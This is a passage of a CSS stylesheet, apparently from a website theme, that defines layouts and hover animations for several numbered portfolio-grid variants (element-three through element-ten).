    -webkit-transition: all 0.3s ease;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .overlay,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .overlay .categories,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .overlay .title,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .data .categories,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .data .title {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .action-buttons > .portfolio-zoom {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

/* rt-portfolio-box element-four */
.rt-portfolio-box.element-four {
    margin-right: -15px;
    margin-left: -15px;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item {
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: left;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > img {
    width: 100%;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    opacity: 0.5;
    transform: scaleX(0);
    transform-origin: left center;
    transition: transform 0.4s cubic-bezier(0.51, 0.01, 0.18, 1.03);
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
    padding: 27px 35px 27px 35px;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 6px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    letter-spacing: 0;
    opacity: 0;
    transform: translateX(-40px);
    transition: transform 0.6s cubic-bezier(0, 0, 0, 0.85), opacity 0.4s linear;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 700;
    font-size: 28px;
    color: #fff;
    line-height: 35px;
    letter-spacing: -0.3px;
    opacity: 0;
    transform: translateX(-40px);
    transition: transform 0.4s cubic-bezier(0, 0, 0, 0.85), opacity 0.2s linear;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .portfolio-link,
.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .portfolio-zoom {
    position: absolute;
    top: 15px;
    z-index: 2;
    background-color: transparent;
    border: 1px rgba(255, 255, 255, 0.6) solid;
    border-radius: 50%;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: all 0.5s ease-in-out;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .portfolio-link > i,
.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .portfolio-zoom > i {
    display: block;
    width: 45px;
    height: 45px;
    text-align: center;
    font-size: 15px;
    color: #fff;
    line-height: 45px;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .portfolio-link {
    left: 15px;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .portfolio-zoom {
    right: 15px;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder:hover > .overlay {
    transform: scaleX(1);
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder:hover > .data .title {
    opacity: 1;
    transform: translateX(0);
    transition: transform 0.4s cubic-bezier(0, 0, 0, 0.85) 0.2s, opacity 0.2s linear 0.2s;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder:hover > .data .categories {
    opacity: 1;
    transform: translateX(0);
    transition: transform 0.4s cubic-bezier(0, 0, 0, 0.85) 0.3s, opacity 0.2s linear 0.3s;
}

.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder:hover > .portfolio-link,
.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder:hover > .portfolio-zoom {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* rt-portfolio-box element-five */
.rt-portfolio-box.element-five {
    margin-right: -15px;
    margin-left: -15px;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item {
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > img {
    width: 100%;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    padding: 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 500;
    font-size: 18px;
    color: #fff;
    line-height: 26px;
    letter-spacing: -0.5px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-12px);
    -webkit-transform: translateY(-12px);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 13px;
    color: #fff;
    line-height: 22px;
    letter-spacing: 0px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(12px);
    -webkit-transform: translateY(12px);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons {
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transition: all 0.6s ease-in-out 0.4s;
    -webkit-transition: all 0.6s ease-in-out 0.4s;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-link,
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 7px;
    margin-right: 7px;
    background-color: transparent;
    border: 1px rgba(255, 255, 255, 0.7) solid;
    border-radius: 50%;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    color: #fff;
    line-height: 35px;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder:hover > .data .categories,
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder:hover > .data .title,
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder:hover > .data .action-buttons {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* rt-portfolio-box element-six */
.rt-portfolio-box.element-six {
    margin-right: 0;
    margin-left: 0;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item:nth-child(4n) {
    margin-bottom: 1px;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((90 / 100) * 100%);
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .pic {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background-color: rgba(255, 255, 255, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    padding: 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 600;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 1px;
    font-weight: 400;
    font-size: 12px;
    line-height: 22px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    bottom: 30px;
    left: 15px;
    right: 15px;
    z-index: 3;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transition: all 0.6s ease-in-out 0.6s;
    -webkit-transition: all 0.6s ease-in-out 0.6s;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    border-radius: 50%;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 45px;
    height: 45px;
    text-align: center;
    font-size: 15px;
    color: #222;
    line-height: 45px;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder:hover > .overlay {
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder:hover > .data .categories,
.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder:hover > .data .title {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.rt-portfolio-box.element-six .rt-portfolio-box-item > .holder:hover > .action-buttons {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* rt-portfolio-box element-seven */
.rt-portfolio-box.element-seven {
    margin-right: 0;
    margin-left: 0;
    background-color: #fff;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((90 / 100) * 100%);
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .pic {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    padding: 22px 25px 25px 25px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data hr {
    max-width: 30px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    border-top-width: 1px;
    border-top-color: #000;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 5px;
    font-weight: 500;
    font-size: 17px;
    color: #000;
    line-height: 26px;
    letter-spacing: 0;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 1px;
    font-weight: 400;
    font-size: 13px;
    color: #000;
    line-height: 22px;
    letter-spacing: 0;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    bottom: 25px;
    left: 25px;
    right: 25px;
    z-index: 2;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
    background-color: transparent;
    border: 1px rgba(255, 255, 255, 0.7) solid;
    border-radius: 50%;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    line-height: 40px;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder:hover > .overlay {
    opacity: 0.92;
    visibility: visible;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-box.element-seven .rt-portfolio-box-item > .holder:hover > .action-buttons {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* rt-portfolio-box element-eight */
.rt-portfolio-box.element-eight {
    margin-right: -15px;
    margin-left: -15px;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item {
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: left;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((106 / 100) * 100%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .pic {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    overflow: hidden;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder {
    padding: 17px 20px 18px 20px;
    transform: translateY(110%);
    transition: all 0.3s ease;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder .title {
    margin-bottom: 1px;
    font-weight: 500;
    font-size: 17px;
    color: #151515;
    line-height: 28px;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder .title a {
    color: inherit;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder .categories {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 13px;
    color: #8a8a8a;
    line-height: 26px;
    letter-spacing: 0;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder .categories span:last-child:after,
.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .data > .holder .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    top: 25px;
    right: 25px;
    z-index: 4;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.4s ease-in-out 0.4s;
    -webkit-transition: all 0.4s ease-in-out 0.4s;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    background-color: transparent;
    border: 1px rgba(0, 0, 0, 0.7) solid;
    border-radius: 50%;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 12px;
    color: #151515;
    line-height: 32px;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder:hover {
    box-shadow: 0px 8px 30px rgba(0, 0, 0, 0.05);
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder:hover > .data {
    animation: PortfolioEightBounce 900ms ease 0s normal;
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder:hover > .data > .holder {
    transform: translateY(0);
}

.rt-portfolio-box.element-eight .rt-portfolio-box-item > .holder:hover > .action-buttons {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

@keyframes PortfolioEightBounce {
    0% {
        transform: translateY(0);
    }

    50% {
        transform: translateY(-30px);
    }

    100% {
        transform: translateY(0);
    }
}

/* rt-portfolio-box element-nine */
.rt-portfolio-box.element-nine {
    margin-right: -5px;
    margin-left: -5px;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item {
    margin-bottom: 40px;
    padding-left: 20px;
    padding-right: 20px;
    text-align: left;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((150 / 100) * 100%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;

}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover {
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.25);
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .pic {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
    padding: 25px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.4) 31%, rgba(255, 255, 255, 0) 69%, rgba(255, 255, 255, 0) 99%);
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.4) 31%, rgba(255, 255, 255, 0) 69%, rgba(255, 255, 255, 0) 99%);
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.4) 31%, rgba(255, 255, 255, 0) 69%, rgba(255, 255, 255, 0) 99%);
    opacity: 0;
    visibility: hidden;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
    padding: 22px 25px 22px 25px;
    background-color: rgba(0, 0, 0, 0.25);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 3px;
    font-weight: 400;
    font-size: 13px;
    color: #fff;
    line-height: 26px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-20px);
    transition: all 0.3s ease-in-out 0s;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 5px;
    font-weight: 500;
    font-size: 18px;
    color: #fff;
    line-height: 26px;
    letter-spacing: -0.5px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-20px);
    transition: all 0.3s ease-in-out 0.3s;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 4;
    padding: 20px;
    text-align: right;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out 0.6s;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 5px;
    background-color: transparent;
    border: 1px rgba(255, 255, 255, 0.7) solid;
    border-radius: 50%;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 12px;
    color: #fff;
    line-height: 32px;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .pic {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .overlay {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .data,
.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .action-buttons {
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .data .categories,
.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .data .title,
.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .action-buttons .categories,
.rt-portfolio-box.element-nine .rt-portfolio-box-item > .holder:hover > .action-buttons .title {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

/* rt-portfolio-box element-ten */
.rt-portfolio-box.element-ten {
    margin-right: 0;
    margin-left: 0;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((100 / 100) * 100%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .pic {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    bottom: 25px;
    right: 25px;
    max-width: calc(100% - 50px);
    z-index: 3;
    overflow: hidden;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder {
    padding: 17px 22px 20px 22px;
    transform: translateY(110%);
    transition: all 0.3s ease;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder .categories {
    margin-bottom: 3px;
    font-weight: 500;
    font-size: 14px;
    color: #8a8a8a;
    line-height: 26px;
    letter-spacing: 0;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder .categories span:last-child:after,
.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder .title {
    margin-bottom: 1px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 21px;
    color: #151515;
    line-height: 28px;
    letter-spacing: -0.3px;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .data > .holder .title a {
    color: inherit;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    top: 25px;
    right: 25px;
    z-index: 4;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.4s ease-in-out 0.4s;
    -webkit-transition: all 0.4s ease-in-out 0.4s;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    background-color: rgba(255, 255, 255, 0.1);
    border: 1px rgba(255, 255, 255, 0.7) solid;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 12px;
    color: #fff;
    line-height: 32px;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder:hover {
    box-shadow: 0px 8px 30px rgba(0, 0, 0, 0.05);
}

